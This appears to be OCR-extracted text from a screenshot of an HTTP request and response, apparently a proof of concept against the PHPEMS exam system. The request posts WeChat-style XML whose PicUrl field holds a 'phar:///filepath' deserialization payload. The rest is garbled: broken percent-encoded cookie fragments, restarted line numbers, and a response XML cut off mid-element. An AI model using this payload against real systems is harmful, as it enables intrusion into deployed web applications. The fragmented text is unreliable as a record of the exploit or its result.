 7 Accept: */*
8 Referer: http://phpems.cn/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: exam_currentuser=
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,vi;q=0.7
12 Connection: close
13 Content-Length: 179
14
15
16 <xml>
<ToUserName>
123
</ToUserName>
<FromUserName>
123
</FromUserName>
<MsgType>
image
</MsgType>
<Content>
123123
</Content>
<PicUrl>
phar:///filepath
</PicUrl>
<FuncFlag>
qwe
</FuncFlag>
</xml>
258B%25A9nj%2593%25AF%25A6%259F%2583%25DC%25A4%2580%258C%2
8A%25E4%25CB%25EB%25A9%25DD%25D8%25D1%25E0%25C2%259A%25AF%
2%258E%2592jfg%25A4%259E%2595Q%25A7t%2580%258C%25BE%2598g
D9%25DD%25A9%25E7%25D2%25D2%25E5%25C6%25E1%25E1%25CB%25E2%
9%25ADVk%25DF%25A8%2598X%25A9y%2594%2589%2580%2597gb%25A3%
expires=Thu, 01-Feb-2024 07:25:11 GMT; Max-Age=86400; pat
11 Connection: close
12 Content-Type: text/html; charset=utf-8
13 Content-Length: 378
14
15 <xml>
<ToUserName>
<![CDATA[123]]>
</ToUserName>
<FromUserName>
<![CDATA[123]]>
</FromUserName>
<MsgType>
<![CDATA[news]]>
</MsgType>
<CreateTime>
<![CDATA[1706685911]]>
</CreateTime>
<ArticleCount>
<![CDATA[1]]>
</ArticleCount>
<Articles>
<item id="0">
<Url>